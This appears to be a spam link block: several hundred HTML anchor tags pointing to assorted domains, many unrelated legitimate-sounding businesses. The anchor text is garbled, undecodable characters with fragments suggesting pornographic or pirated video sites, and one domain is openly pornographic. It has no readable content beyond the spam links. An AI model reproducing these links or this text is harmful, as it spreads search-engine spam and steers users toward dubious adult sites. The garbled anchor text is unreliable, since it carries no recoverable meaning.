<a href="http://pktdpyh.cn" target="_blank">ŷ�����˾�Ʒ��ҹ���Ӱ��</a>|
<a href="http://www.siddharththefilm.com" target="_blank">����v����v�պ�vŷ������</a>|
<a href="http://yuwkklz.cn" target="_blank">����91���ھ�Ʒ��Ѳ���</a>|
<a href="http://huntbx3outdoors.com" target="_blank">���Կ��Ļ�ɫС��Ƶ����Ƭ</a>|
<a href="http://m.16039.net" target="_blank">ŷ��һ��ŷ������ŷ</a>|
<a href="http://m.pudini.net" target="_blank">�����վһ����������</a>|
<a href="http://m.hiphophurray.com" target="_blank">�ഺ����Ƶ������ѹۿ�</a>|
<a href="http://www.powerlinksz.com" target="_blank">92��Ʒ��������þþþþ�</a>|
<a href="http://m.therealestatevision.com" target="_blank">��������avһ����������</a>|
<a href="http://www.jesscatorc.com" target="_blank">97������ѿ���Ƶ</a>|
<a href="http://zhima100.com" target="_blank">9��Ʒ�þþ�Ʒһ������С˵</a>|
<a href="http://www.theterrifiedwriter.com" target="_blank">�������������eV</a>|
<a href="http://hscupboard.com" target="_blank">ŷ���պ������ۺ�A����</a>|
<a href="http://hbzhgd.com" target="_blank">����ӰԺ��ҹ��ƬëƬ</a>|
<a href="http://m.innovationandtech.com" target="_blank">ŷ����ҹ��ƷAƬһ������HD</a>|
<a href="http://ahzfoui.cn" target="_blank">��Ʒһ��������������Ұ����</a>|
<a href="http://m.vhco.net" target="_blank">ŷ���ձ�ɫ����Ƶ</a>|
<a href="http://www.mingyuby.com" target="_blank">����һ����ɫëƬ����һ����Ƭ</a>|
<a href="http://richtw.com" target="_blank">ŷ���պ��������˸���</a>|
<a href="http://m.apanahoteldiu.com" target="_blank">����ͼƬŷ��������Ƶ����</a>|
<a href="http://m.uwooden.com" target="_blank">�þþ�Ʒ���޾�Ʒ�������tv</a>|
<a href="http://www.twicg.com" target="_blank">������߹ۿ�����ɫƬ��վ��ַ</a>|
<a href="http://m.gameouh.com" target="_blank">�պ�����ŷ������</a>|
<a href="http://m.sovereignhero.com" target="_blank">ŷ������һ��Ƭ���</a>|
<a href="http://www.indiangroceryoutlet.com" target="_blank">ŷ��ͼƬ+��ţӰԺ</a>|
<a href="http://www.chinajgj.com" target="_blank">��������aƷ��v���߲���</a>|
<a href="http://www.danhardingart.com" target="_blank">��������ŷ������С˵</a>|
<a href="http://www.ceylotj.cn" target="_blank">97se���޹����ۺ������߹ۿ�</a>|
<a href="http://fourhandsart.com" target="_blank">����һ����������������Ƶ��ѹۿ�</a>|
<a href="http://m.rqyongxiang.com" target="_blank">�W�����n��Ʒһ�^���^���^����ҕ�l</a>|
<a href="http://hebgrain.com" target="_blank">����������Ļ����91</a>|
<a href="http://m.su-zhou.net" target="_blank">�����ٸ��ִ����ҽ����岥��</a>|
<a href="http://m.facesofecuador.com" target="_blank">����A����ר������A��</a>|
<a href="http://helpinghandshomenursing.com" target="_blank">��Ů��Ʒ����һ����������</a>|
<a href="http://www.enterfarm.com" target="_blank">�պ� ������Ļ ����</a>|
<a href="http://m.omolloy.com" target="_blank">��ѧ�������������׽�ůů����������ѹۿ�</a>|
<a href="http://www.mtqjk.cn" target="_blank">���߾�Ʒ����ŷ���պ�</a>|
<a href="http://kdrckzz.cn" target="_blank">������Ʒ1024��Ƶ��������ձ�������Ʒ������Ļ</a>|
<a href="http://m.andalift.com" target="_blank">����ò���Ƶ����</a>|
<a href="http://adriennebowenevents.com" target="_blank">����������������</a>|
<a href="http://xzfzbz.com" target="_blank">������ҹɫ��Ƶ������Ʒ��</a>|
<a href="http://www.bbsurdu.com" target="_blank">�þþ�Ʒ��������A������</a>|
<a href="http://www.thewigglytree.com" target="_blank">��������ֻ��ִ̼��þ�</a>|
<a href="http://m.yunzi66.cn" target="_blank">�̾����㽶��ݮ˿�����ӷ���Ŀ¼</a>|
<a href="http://qk10086.com.cn" target="_blank">����ý�������߲�����վ</a>|
<a href="http://coomii.net" target="_blank">�����������������������Ը�</a>|
<a href="http://www.indiangroceryoutlet.com" target="_blank">һ��һ��������׽���Ƶ</a>|
<a href="http://m.xhgeduan.com" target="_blank">�鶹av�������</a>|
<a href="http://www.sreeguruastrology.com" target="_blank">����һ��aë��Ƭ������˾�Ʒ�þ�����������ѳ���av</a>|
<a href="http://m.minyueseed.com" target="_blank">���������ɫһ���� ����</a>|
<a href="http://csfujj.com" target="_blank">�þþ�Ʒ���ٸ�һ��������ý��ý</a>|
<a href="http://m.fjjgtcp.com" target="_blank">2018������ҹ������Ƶ</a>|
<a href="http://www.eamesmgmt.com" target="_blank">tv�㽶��Ƶ������վ</a>|
<a href="http://caijingonchain.com" target="_blank">�պ����߲���һ�����߹ۿ�</a>|
<a href="http://m.horse-racingtips.com" target="_blank">�����ٸ��ִ����ҽ����岥��</a>|
<a href="http://sogourank.com" target="_blank">�����ۺϹ���һ����������</a>|
<a href="http://m.websolhub.com" target="_blank">��ѹۿ���ҹ������Ƶ</a>|
<a href="http://www.jungsgoldendragonii.com" target="_blank">����97�������</a>|
<a href="http://www.cio-inabox.com" target="_blank">������Ļ��Ʒ��Ƶһ������</a>|
<a href="http://www.xuyihome.com" target="_blank">��������av�ۺ���ɫ</a>|
<a href="http://ufo-brand.com" target="_blank">��������avһ��������������</a>|
<a href="http://iconiclightbox.com" target="_blank">���������ޡ�ŷ����Ʒһ����������</a>|
<a href="http://www.andrewquick.com" target="_blank">������Ļ���߾�Ʒһ����������</a>|
<a href="http://www.heroeshiphiphurray.com" target="_blank">�������¾�Ʒ����</a>|
<a href="http://m.thaiwebsocial.com" target="_blank">����ŷ������һ�������ۺϾ�Ʒ��</a>|
<a href="http://m.liberty-kyousei.com" target="_blank">��ҹ�Ĺ�����Ʒ����</a>|
<a href="http://www.sdshengyuan.cn" target="_blank">�ձ����߲���v������</a>|
<a href="http://www.tzebiu.cn" target="_blank">��Ůһ��=������</a>|
<a href="http://m.xjjshanghai.com" target="_blank">����ts������վ</a>|
<a href="http://haowayou.com" target="_blank">����һ����Ƭ��ѹۿ�</a>|
<a href="http://www.ujtqmh.cn" target="_blank">��Ʒ����ŷ���ձ�</a>|
<a href="http://www.superfamilylife.com" target="_blank">����av�պ�av�߳��糱����</a>|
<a href="http://londonstarhotel.com" target="_blank">���岻��һ�^���^</a>|
<a href="http://www.andrewquick.com" target="_blank">ŷ��һ������Ƭ��Ƶ</a>|
<a href="http://www.powerlinksz.com" target="_blank">�þö�����������Ļ����</a>|
<a href="http://m.richardcunha.com" target="_blank">ŷ���պ�������Ѷ���</a>|
<a href="http://m.dcollectivestudio.com" target="_blank">�鶹�þþ�Ʒ�þ�</a>|
<a href="http://www.szmxmm.cn" target="_blank">������Ʒ����ŷ���պ����߲���</a>|
<a href="http://www.klhyxl.cn" target="_blank">�ձ�����ŷ�����޾�Ʒ</a>|
<a href="http://www.bayfishntrips.com" target="_blank">�����������ö�������</a>|
<a href="http://leixinmanao.com" target="_blank">���޳�?v����ѹۿ�</a>|
<a href="http://m.rotaryeeast.com" target="_blank">����˿����Ƶ���߹ۿ�</a>|
<a href="http://www.cisgenesis.com" target="_blank">���޻�ɫһ����վ</a>|
<a href="http://prskjk.cn" target="_blank">��Ʒһ�����߹ۿ���Ƶ</a>|
<a href="http://www.thewigglytree.com" target="_blank">�����츾ɫxxxx</a>|
<a href="http://m.njweatherscan.com" target="_blank">������ҹɫ��Ƶ������Ʒ��</a>|
<a href="http://caijingonchain.com" target="_blank">���� ŷ�� �պ� �þ�</a>|
<a href="http://www.zquql.cn" target="_blank">���������ٸ����</a>|
<a href="http://rzyjw.net" target="_blank">������ҹɫ��Ƶ������Ʒ��</a>|
<a href="http://m.georgehollingbery.com" target="_blank">ŷ����Ʒ����69��ɫ</a>|
<a href="http://www.xuritents.com" target="_blank">XP123AVӰԺ�պ�����AV</a>|
<a href="http://tools4cam.com" target="_blank">���޹���ŷ���պ���Ʒ��</a>|
<a href="http://m.jyg99.com" target="_blank">�ղ���Ʒ99�þþþþ�����</a>|
<a href="http://m.wghcaky.cn" target="_blank">�ձ�a����Ʒһ������������Ƶ</a>|
<a href="http://m.nicolemichelle.net" target="_blank">�Ļ�����ŷ����Ʒ����������</a>|
<a href="http://hnh2o.com" target="_blank">�þ�99��Ʒ�����鶹</a>|
<a href="http://m.dassonopen.com" target="_blank">�ձ�ŷ���������</a>|
<a href="http://sunsoftouch.com" target="_blank">Ź��һ��һ�������������</a>|
<a href="http://m.ikyoshi.net" target="_blank">�������޳��˾þþ�</a>|
<a href="http://moanutrition.com" target="_blank">�þó����ۺϹ���һ��</a>|
<a href="http://m.kmlwg.com" target="_blank">99�������߾�Ʒ��Ƶ����һ��</a>|
<a href="http://www.simplywomen.net" target="_blank">ŷ���պ�������Ѷ���</a>|
<a href="http://www.bradleystaxidermy.com" target="_blank">ŷ��a��Ʒһ����������</a>|
<a href="http://m.sunsoftouch.com" target="_blank">����������Ƶ�������߹ۿ�</a>|
<a href="http://www.cpwjcpo.cn" target="_blank">�������ڵ����������</a>|
<a href="http://www.iujum.cn" target="_blank">���һ��������Ƭ</a>|
<a href="http://m.weikemu.com" target="_blank">���޾�ɫ��������wwwһ��91</a>|
<a href="http://www.xuritents.com" target="_blank">���޼����Ʒ�˿��</a>|
<a href="http://www.eamesmgmt.com" target="_blank">�����պ�˿��ŷ��һ��</a>|
<a href="http://content-gardener.com" target="_blank">�պ���Ʒ����һ��������Ƶ</a>|
<a href="http://ycrhy.com" target="_blank">�պ���Ʒ����������</a>|
<a href="http://www.toushiqi.com" target="_blank">���������������߹ۿ�</a>|
<a href="http://wangliankeji.com" target="_blank">���������츾ˬ������Ƶ</a>|
<a href="http://www.ssyxny.com" target="_blank">Ի����Ʒһ��������������</a>|
<a href="http://rovway.com" target="_blank">������Ʒ������Ů����</a>|
<a href="http://www.mucaoji.com" target="_blank">�þù�����Ʒ����ɫ����</a>|
<a href="http://m.kzdarhy.cn" target="_blank">�����ձ���Ӱһ��������վ</a>|
<a href="http://www.sourceneo.com" target="_blank">�����߳�һ���������׽�</a>|
<a href="http://www.familytreestore.com" target="_blank">������Ůһ��a��Ƶŷ��</a>|
<a href="http://cookandmason.com" target="_blank">������Ļһ����ѹۿ�</a>|
<a href="http://www.dongqingjh.com" target="_blank">ŷ���ձ�������Ļ</a>|
<a href="http://bncx.net" target="_blank">92��Ʒ��������þþþþ�</a>|
<a href="http://m.youbangmodel.com" target="_blank">ŷ���պ�������Ļһ��������Ʒ</a>|
<a href="http://whosap.cn" target="_blank">����Ů��͵��Ʒһ������</a>|
<a href="http://akimbi.com" target="_blank">�þþþûƼ���2����Ƶ</a>|
<a href="http://legatuslaw.com" target="_blank">51��Ƶ��Ʒȫ����ѵ�����������</a>|
<a href="http://m.dancedepotmobile.com" target="_blank">��Ʒ�����ģ˽����Ƶ</a>|
<a href="http://m.fuckedasiantube.com" target="_blank">�����й������Ƶ�ۿ�</a>|
<a href="http://aerotechfinishing.com" target="_blank">���˶������˰�����Ƶ</a>|
<a href="http://quou.net" target="_blank">�����������߾�Ʒһ������</a>|
<a href="http://m.skipsbikes.com" target="_blank">���˾�Ʒ��Ƶ���߹ۿ�����</a>|
<a href="http://m.sethsales.com" target="_blank">����һ�������������ĸ���</a>|
<a href="http://www.ehust.net" target="_blank">�����ֻƵ�A����ƬVƬ��ȫ</a>|
<a href="http://realtysunshinecoast.com" target="_blank">�Ű�WW�����Ƶ��վ</a>|
<a href="http://xjgbuua.cn" target="_blank">����һ����Ƭ��ѹۿ�</a>|
<a href="http://heavenlyboheme.com" target="_blank">�鶹������Ʒϵ����Ƶ</a>|
<a href="http://m.apchaolun.com" target="_blank">ŷ���պ�����һ���þ����ǲ�</a>|
<a href="http://lyricsandvideos.com" target="_blank">������Ʒ��Ƶ��Ѳ��Ų���</a>|
<a href="http://www.dybhd.cn" target="_blank">97��Ʒ����һ����</a>|
<a href="http://hkpowerful.com" target="_blank">���뾫Ʒ����һ����������</a>|
<a href="http://nxlhnne.cn" target="_blank">ŷ��Ů��ɫaһ������</a>|
<a href="http://m.thereuse.net" target="_blank">������ƷˬˬV?���߹ۿ���վ</a>|
<a href="http://sh-chengdi.com" target="_blank">ëƬ���ؿ����������</a>|
<a href="http://m.dybhd.cn" target="_blank">ŷ���ڴ��ػ���ҹ��Ƭ</a>|
<a href="http://www.epicmediasv.com" target="_blank">��������A��һ����������</a>|
<a href="http://m.nvyacs.cn" target="_blank">��һ����������Ƶ�պ�</a>|
<a href="http://dvxyug.cn" target="_blank">ŷ�޸�����Ƶ���߹ۿ�</a>|
<a href="http://crossmeeting.com" target="_blank">�þ�99��Ʒ�þþù��������½�</a>|
<a href="http://andractim.net" target="_blank">���Ҿþþ�AAAA������һ��</a>|
<a href="http://m.zztmzs.com" target="_blank">���ξþ�99��Ʒ�þþ�լ��</a>|
<a href="http://m.trafficskateboards.com" target="_blank">������ҹ���޾�Ʒ����������</a>|
<a href="http://m.cofoh.com" target="_blank">ŷ�޳��˾�Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://fourhandsart.com" target="_blank">��ʿh���������߹ۿ�</a>|
<a href="http://fourhandsart.com" target="_blank">�������ŷ������վ</a>|
<a href="http://www.kidzarella.com" target="_blank">�ձ�ŷ�޳���������Ƶ</a>|
<a href="http://m.horse-racingtips.com" target="_blank">97����ӰԺ������</a>|
<a href="http://nxlhnne.cn" target="_blank">����aһ����������ˬҹҹˬ</a>|
<a href="http://counsellingwithkerry.net" target="_blank">��ŷһ����ɫƬ��������Ļ���߹ۿ�</a>|
<a href="http://www.9yew.com" target="_blank">��91��Ѱ����߹ۿ�</a>|
<a href="http://gravediggertours.com" target="_blank">����va������Ļ����þ�AV</a>|
<a href="http://tong-you.com" target="_blank">���˲����˰��ۺ�</a>|
<a href="http://ssyxny.com" target="_blank">������Ļ��Ʒ����Ƭ���߹ۿ�</a>|
<a href="http://www.tmr360.com" target="_blank">����������������������</a>|
<a href="http://sistaskeepermagazine.com" target="_blank">���������ҹ�������߹ۿ�</a>|
<a href="http://letsmeetinlasvegas.com" target="_blank">����һ���ػ�ɫaëƬ</a>|
<a href="http://www.haieasy.com" target="_blank">99��Ƶ�þþ�Ʒ�þ�</a>|
<a href="http://www.jeffspock.com" target="_blank">������Ļ��������������Ƶ2020</a>|
<a href="http://m.3queries.com" target="_blank">2018�������������߲���</a>|
<a href="http://ujwhzd.cn" target="_blank">�ٸ���Ʒ����һ����������</a>|
<a href="http://www.deluxemancaves.com" target="_blank">������Ʒ��Ƶ��ҹһ������</a>|
<a href="http://m.hermenworks.com" target="_blank">ҹҹ��ҹҹˬһ����������</a>|
<a href="http://www.myiras.net" target="_blank">�ֻ����߹ۿ���ҹ����</a>|
<a href="http://m.colondetoxcleanse.com" target="_blank">��ѳ��˸���������Ƶ</a>|
<a href="http://chinasurfactant.com" target="_blank">�����߹ۿ�AV����վ</a>|
<a href="http://m.liberty-kyousei.com" target="_blank">�ձ�a����Ʒһ������������Ƶ</a>|
<a href="http://www.unicoesano.com" target="_blank">ŷ���պ���Ůpiexx</a>|
<a href="http://m.valyu.cn" target="_blank">9999������Ʒŷ���þþþþ�</a>|
<a href="http://m.hhh15.com" target="_blank">���޹���AV��Ū�ŵ��˸�ϵ��</a>|
<a href="http://www.xuyihome.com" target="_blank">�����ٸ��ִ����ҽ����岥��</a>|
<a href="http://m.tenminutegardener.com" target="_blank">�鶹��Ʒ��Ƶ��Ѳ���</a>|
<a href="http://www.certified-used-cars.com" target="_blank">�����ִ��ִֵ������Ƶ</a>|
<a href="http://www.michelle-chin.com" target="_blank">��Ʒ����������վ���</a>|
<a href="http://www.istmfg.com" target="_blank">����������Ļ��������A��</a>|
<a href="http://m.ltplastic.com" target="_blank">������Ʒ����va���߹ۿ�����</a>|
<a href="http://m.xasy-edu.com" target="_blank">��Ʒ����������Ƶ</a>|
<a href="http://www.cisgenesis.com" target="_blank">���߹�����Ʒŷ��80����Ƭ</a>|
<a href="http://www.xhgeduan.com" target="_blank">���������������ˬ</a>|
<a href="http://www.paolibluesfest.com" target="_blank">��ҹ������Ӱav</a>|
<a href="http://m.waboatcharter.com" target="_blank">������Ʒ��Ů�������߹ۿ�99</a>|
<a href="http://m.jeywyh.cn" target="_blank">�þ�����Ʒ�㽶Ƶ�߹�2021</a>|
<a href="http://www.potpom.com" target="_blank">������Ʒ������Ů����</a>|
<a href="http://hhcall.com" target="_blank">���������һ���������������Ƶ</a>|
<a href="http://www.iabccommunicon.com" target="_blank">��Ʒ����������Ƶ</a>|
<a href="http://m.windinter.com" target="_blank">�þþ�Ʒ���޾�Ʒ�������tv</a>|
<a href="http://www.gdlmfdz.cn" target="_blank">�þ��鶹�㽶����avӰԺ</a>|
<a href="http://xg-telexfree.com" target="_blank">�ձ���Ʒ����Ӱ���ֲ�һ��</a>|
<a href="http://m.soccerop.com" target="_blank">ŷ�����ͽ�XXXX�Ҵ���Ƶ</a>|
<a href="http://m.dashanzp.com" target="_blank">ŷ��av��Ӱ���߲���</a>|
<a href="http://m.alpinecenterforhearing.com" target="_blank">��������������Ļר��</a>|
<a href="http://jhxhr.cn" target="_blank">����ŷ���ձ�������Ʒ</a>|
<a href="http://ddgg3.com" target="_blank">������Ƶ���߲���ר��</a>|
<a href="http://www.greatnorthwesttravel.com" target="_blank">��������Ӱ����ϲ���Ӱ���߿���ѹۿ�</a>|
<a href="http://www.ceylotj.cn" target="_blank">�þ�99��Ʒ�����鶹</a>|
<a href="http://www.tesla-russia.com" target="_blank">���쾫Ʒ����һ��</a>|
<a href="http://pankskyeye.com" target="_blank">�����黨�ǿո���mv</a>|
<a href="http://www.stacyverdickcase.com" target="_blank">����ɫͼ����������Ļ</a>|
<a href="http://m.pipazi.com" target="_blank">���ް���ˮ����Ů�ٸ�</a>|
<a href="http://mylikecdb.com" target="_blank">�þþ���ѹ���Ƭ</a>|
<a href="http://www.aspectprogramming.com" target="_blank">�պ�ŷ�����ϼ�����Ƶ��վ</a>|
<a href="http://sarahmcguiredesign.com" target="_blank">�þþþþ����뾫Ʒ��Ƶ</a>|
<a href="http://m.jessfest.com" target="_blank">ŷ����ҹ���˾�Ʒ��Ӱ</a>|
<a href="http://hmpcs.com" target="_blank">����91��Ʒ̫���۸������߹ۿ�</a>|
<a href="http://aka-wheels.com" target="_blank">���һ��������Ƭ</a>|
<a href="http://m.paralagames.com" target="_blank">�����պ�������Ļ�ձ�</a>|
<a href="http://www.boleweike.com" target="_blank">�����ۺ�av������Ļ</a>|
<a href="http://m.szsjc888.com" target="_blank">Ұ����Ƶ��ѹۿ����߹ۿ�</a>|
<a href="http://www.roncollins.net" target="_blank">91��Ʒ������Ƶ���߹ۿ�</a>|
<a href="http://dwightmanor.com" target="_blank">��ʮ��ʮ����Ů������Ļ���</a>|
<a href="http://m.zgfangbiandai.com" target="_blank">�ཷ��ҹ�糡����av</a>|
<a href="http://www.cn12365.cn" target="_blank">����ŷ��ר���ۺ�</a>|
<a href="http://m.antomonteiro.com" target="_blank">����Ӱ���ۺ���ɫ�ۺϹ���</a>|
<a href="http://m.techneuz.com" target="_blank">ŷ������a����Ӱ</a>|
<a href="http://rogergomm.com" target="_blank">ŷ��AV�� ����һ��������</a>|
<a href="http://www.barnards-svg.com" target="_blank">����AV����ר����������</a>|
<a href="http://xhsfjds.com" target="_blank">��������aƷ��v���߲���</a>|
<a href="http://huisili.cn" target="_blank">������Ƶ���߿���ѹۿ�</a>|
<a href="http://www.86hustle.com" target="_blank">���������츾ˬ������Ƶ</a>|
<a href="http://m.wurnig-foto.com" target="_blank">�ձ�ŷ�޳���������Ƶ</a>|
<a href="http://m.apchaolun.com" target="_blank">����ŷ���պ�������Ʒ������Ļ</a>|
<a href="http://m.grup-procom.com" target="_blank">�����ı�����Ƶ����</a>|
<a href="http://m.yhguoji.com" target="_blank">ŷ���ղ���Ʒ����ۿ���Ѿþ�</a>|
<a href="http://m.cosedisogno.com" target="_blank">�����ۺ����������þþ��鶹</a>|
<a href="http://www.svprod.com" target="_blank">©ˮ������Ʒ���޵�һ�����߹ۿ�</a>|
<a href="http://walibot.com" target="_blank">ŷ�������պ�һ��</a>|
<a href="http://www.cadhfk.cn" target="_blank">���¾�Ʒ���������Ļ��ȫ����</a>|
<a href="http://m.victoriabchomesforsale.com" target="_blank">����һ������������ѹۿ�</a>|
<a href="http://filmoze.com" target="_blank">����ר������ϵ���Ʒ�˿��</a>|
<a href="http://m.gouvernorat-anjouan.com" target="_blank">91�������߿�����������Ѱ�</a>|
<a href="http://www.emptrade.net" target="_blank">��Ʒһ����������������Ƶ</a>|
<a href="http://m.stufrageous.com" target="_blank">97��Ʒ����һ����</a>|
<a href="http://m.quad-location.com" target="_blank">�պ����������������</a>|
<a href="http://m.nursemelissaanne.com" target="_blank">�պ���Ƭ���߾ò�����Ƶ</a>|
<a href="http://wzhkak.cn" target="_blank">һ�����AV���˾þúݺ���</a>|
<a href="http://xanowlz.cn" target="_blank">�����ҹ����a��������ۿ�</a>|
<a href="http://m.bvdfj.cn" target="_blank">��Ʒ�þþþþþþþõ���gif</a>|
<a href="http://m.nova-master.com" target="_blank">���¶�������պ�ŷ������</a>|
<a href="http://panamacentric.com" target="_blank">���߿�Ƭ����������Ƶ</a>|
<a href="http://www.hptk-chem.com" target="_blank">av��ɫ����Ƭ��վ</a>|
<a href="http://sociou.com" target="_blank">��Ů��18�����Ƶ�����վ</a>|
<a href="http://theamericannightmare.net" target="_blank">�����ٸ�av����ר��</a>|
<a href="http://m.zouxinjiang.com" target="_blank">������ҹ?v������ѹۿ�</a>|
<a href="http://www.xuritents.com" target="_blank">�պ����������վ��Ƶ����</a>|
<a href="http://www.douglaschoi.com" target="_blank">����������������</a>|
<a href="http://www.hhaventura.com" target="_blank">�պ���Ʒ������ҹһ�������þ�</a>|
<a href="http://m.tqsztc.cn" target="_blank">�պ���ҹһ����������ӰԺ</a>|
<a href="http://www.sydneyduo.com" target="_blank">����A�������պ�AV����</a>|
<a href="http://www.tengzhouqq.com" target="_blank">�ٸ����޺���̫��AƬvr��˾</a>|
<a href="http://m.592shu.com" target="_blank">�þþ�Ʒ��Ƶ���</a>|
<a href="http://m.hhl888.com" target="_blank">��ƬС��Ƶ�����������߿�</a>|
<a href="http://m.yzsupe.com" target="_blank">�ձ�ŷ������һ��������������</a>|
<a href="http://www.logosonneries.com" target="_blank">ŷ���պ�����������Ļ��</a>|
<a href="http://m.hnzwdx.com" target="_blank">�þ�99��Ʒ�����鶹</a>|
<a href="http://bncx.net" target="_blank">��ҹ��ˬ�������</a>|
<a href="http://www.dollarliquidators.com" target="_blank">��ҹ������븣����Ƶ</a>|
<a href="http://www.bluehenna.com" target="_blank">һ�����S��ɫ����Ƭһ�^���^</a>|
<a href="http://www.hdfdcls.com" target="_blank">��Ʒ�����ģ˽����Ƶ</a>|
<a href="http://quad-location.com" target="_blank">����bƬ������߹ۿ�</a>|
<a href="http://puyiw.cn" target="_blank">����Ұ��������AV����</a>|
<a href="http://m.cracktrial.com" target="_blank">������ģ�������</a>|
<a href="http://iconiclightbox.com" target="_blank">ŷ���Դ�սxxxxx�þþá�</a>|
<a href="http://m.hljwsd.com" target="_blank">ŷ���պ��þó���һ������</a>|
<a href="http://m.diabetes-india.com" target="_blank">�������a�����߹ۿ�����</a>|
<a href="http://lxdzdt.com" target="_blank">���� ŷ�� ���� ͵ ��</a>|
<a href="http://m.crhgsyi.cn" target="_blank">���µĶ������µ������ۺ�</a>|
<a href="http://m.dnjex.com" target="_blank">������Ů�����Ƶһ����������</a>|
<a href="http://m.tulindev.com" target="_blank">ŷ���պ���Ůpiexx</a>|
<a href="http://efebei.com" target="_blank">������Ʒ�������һ���þ�����</a>|
<a href="http://jpilike.com" target="_blank">�ձ����ĳ������߲���</a>|
<a href="http://aroikji.cn" target="_blank">������ҹ��Ӱһ������</a>|
<a href="http://hongyuanmm.com" target="_blank">ŷ����Ʒһ�����龫Ʒһ������</a>|
<a href="http://www.gobloger.com" target="_blank">С��������Ʒ��ҹ��</a>|
<a href="http://www.gulfportcrossfit.com" target="_blank">������Ʒ��Ůһ��������������</a>|
<a href="http://miniclipminiclip.net" target="_blank">������Ļ���߹ۿ���7ҳ</a>|
<a href="http://m.sovereignhero.com" target="_blank">ŷ����ҹ���˾�Ʒ��Ӱ</a>|
<a href="http://www.kjdulkw.cn" target="_blank">������ȹ�����Ʒ</a>|
<a href="http://www.powerplateshop.com" target="_blank">�����ڵ�������Ƶ�����վ</a>|
<a href="http://m.bpqsq.com" target="_blank">������Ļ����a��</a>|
<a href="http://www.mtqjk.cn" target="_blank">�þþþþ�����һ����������</a>|
<a href="http://m.yomeshgupta.com" target="_blank">լ���������һ������</a>|
<a href="http://www.jwigikn.cn" target="_blank">�ۺ�ŷ���պ�����ɫ͵��Ʒ</a>|
<a href="http://www.wulfmorgenthaler.com" target="_blank">����������������</a>|
<a href="http://shiguwen.com" target="_blank">���岻��һ�^���^</a>|
<a href="http://m.footballweek.net" target="_blank">��������av��վ���߹ۿ�</a>|
<a href="http://ahzfoui.cn" target="_blank">����������Ƶa���߹ۿ��YԴ���M��</a>|
<a href="http://m.yongfuhexie.com" target="_blank">������Ƶ���߿���ѹۿ�</a>|
<a href="http://londonstarhotel.com" target="_blank">ŷ���ղ���Ʒ��ƷӰԺ�ۺ�</a>|
<a href="http://leixinmanao.com" target="_blank">�þ��۲�ӰԺ�����ӰԺ����</a>|
<a href="http://andremanecobjj.com" target="_blank">���ۻ���Ů��ˮ�׽��������</a>|
<a href="http://m.zhongqihr.com" target="_blank">ŷ���պ�������Ӱһ��������������</a>|
<a href="http://ardenny.com" target="_blank">�鶹������Ʒϵ����Ƶ</a>|
<a href="http://jungsgoldendragonii.com" target="_blank">����AV���뾫Ʒɫ��ҹ����AV</a>|
<a href="http://www.youdlee.com" target="_blank">��ҹ������վAPP</a>|
<a href="http://m.fencebooks.com" target="_blank">�������A������Ƭ͵��</a>|
<a href="http://gaterepairqueensny.com" target="_blank">����������������Ƶ69</a>|
<a href="http://jennirelandphoto.com" target="_blank">���a99����һ�^���^</a>|
<a href="http://funkybeansmokeshop.com" target="_blank">��������aƷ��v���߲���</a>|
<a href="http://dgjcm.com" target="_blank">�����պ�ŷ��������Ƶ��ѿ�</a>|
<a href="http://coder-china.com" target="_blank">�պ�һ��Ƭ��Ƶ��վ</a>|
<a href="http://m.guaixm.com" target="_blank">�þ��ٸ����뾫Ʒ</a>|
<a href="http://www.zcxinlei.com" target="_blank">��Ů�������վ��Ƶ����</a>|
<a href="http://www.jsonpsql.com" target="_blank">�������ӰԺ�ֻ�����ѹۿ�</a>|
<a href="http://www.elationgarland.com" target="_blank">ŷ������һ����������</a>|
<a href="http://m.annikawilkinson.com" target="_blank">�ִ��ִֵļ���һ������������Ļ</a>|
<a href="http://www.b7b808.com" target="_blank">���޹���A����Ʒһ�������þ�</a>|
<a href="http://skf-selleer.com" target="_blank">ɫ����AV���˵�Ӱ���ȷ�</a>|
<a href="http://www.gsparadise.net" target="_blank">��999�þø�����ѹۿ�</a>|
<a href="http://www.dirtylivegirls.net" target="_blank">�þ���������Ļ����þ���ҹ</a>|
<a href="http://m.alpinecenterforhearing.com" target="_blank">�㽶������ƷƵ��</a>|
<a href="http://rakmanagement.com" target="_blank">�þ������Ƶ7��ѹۿ�</a>|
<a href="http://cupofsalvation.com" target="_blank">����av��վ��ѹۿ�</a>|
<a href="http://www.apanahoteldiu.com" target="_blank">������a��������������</a>|
<a href="http://www.szpssb.cn" target="_blank">������Ѵ�Ƭ�պ�</a>|
<a href="http://www.jljylssws.cn" target="_blank">���˸����˵�����</a>|
<a href="http://m.vvyhic.cn" target="_blank">91�þþ�Ʒ����һ��������ȫ</a>|
<a href="http://xjgbuua.cn" target="_blank">����ҹҹ��Ʒ��Ƶ����7799����</a>|
<a href="http://shangkongvip.com" target="_blank">�����ĸ������߹ۿ�</a>|
<a href="http://hpkzq.cn" target="_blank">ŷ��99�þþ�Ʒ����Ӱ��</a>|
<a href="http://superstarseafood.com" target="_blank">��������ŷ���պ���վ</a>|
<a href="http://alefyar.com" target="_blank">��������999��Ƶһ���ٶ�</a>|
<a href="http://m.ontimecarpet.com" target="_blank">��Ʒ�þþþþþþþõ���gif</a>|
<a href="http://kimkieler.com" target="_blank">�������ڵ������ֻ���ѿ�</a>|
<a href="http://fineartsbigband.com" target="_blank">�պ���Ʒ����2022����������...</a>|
<a href="http://xythyz.com" target="_blank">ŷ����Ůһ������������</a>|
<a href="http://eganinoue.com" target="_blank">���Ҿþþ�AAAA������һ��</a>|
<a href="http://www.busancarservice.com" target="_blank">��������������Ļר��</a>|
<a href="http://m.dassonopen.com" target="_blank">ŷ���¾þþ�Ʒ��������av��Ӱ</a>|
<a href="http://www.xasrac.com" target="_blank">���2019������Ļ��ȫ��Ƶһҳ</a>|
<a href="http://runseatoshiningsea.com" target="_blank">�������˾�����Ƶ����</a>|
<a href="http://m.zhongqihr.com" target="_blank">99����ֻ�о�Ʒ����</a>|
<a href="http://scwdq.com.cn" target="_blank">�����ٸ����������ҵĽ�</a>|
<a href="http://m.zztmzs.com" target="_blank">��Ʒ����Ůͬһ����������</a>|
<a href="http://www.beishuan.cn" target="_blank">�����������ö�������</a>|
<a href="http://treekillaz.com" target="_blank">������Ļ����������Ƶ��</a>|
<a href="http://m.freebies2go.com" target="_blank">����av������Ļ���鲻��</a>|
<a href="http://eastofwest.net" target="_blank">�þþ�Ʒ����v�պ�v����</a>|
<a href="http://m.schematicsblog.com" target="_blank">��ݮ��Ƶ�ٷ���վ����</a>|
<a href="http://m.023cmt.com" target="_blank">ŷ��һ������ˮ����</a>|
<a href="http://www.smarthousecleaning.net" target="_blank">��Ƶһ����Ů�����Ʒ�</a>|
